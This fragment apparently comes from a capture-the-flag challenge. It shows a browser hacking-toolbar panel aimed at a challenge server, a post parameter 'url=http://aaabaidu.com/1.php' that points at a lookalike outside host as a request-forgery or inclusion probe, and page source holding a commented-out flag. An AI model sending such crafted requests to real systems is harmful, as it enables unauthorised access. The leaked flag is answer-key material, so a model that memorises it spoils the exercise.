 Load URL
http://112.125.25.2:9999/code/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=http://aaabaidu.com/1.php
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+
<!--?php // $flag = 'flag{8866b40fea76845e5cbc84ad5ea9920e}'; ?-->
<!DOCTYPE html>
<html lang="en">
<head></head>
<body>
<img src="https://i.loli.net/2019/09/05/XGSoguBVrQs83FU.jpg">
<!--flag in this file and code in /code-->
</body>
</html>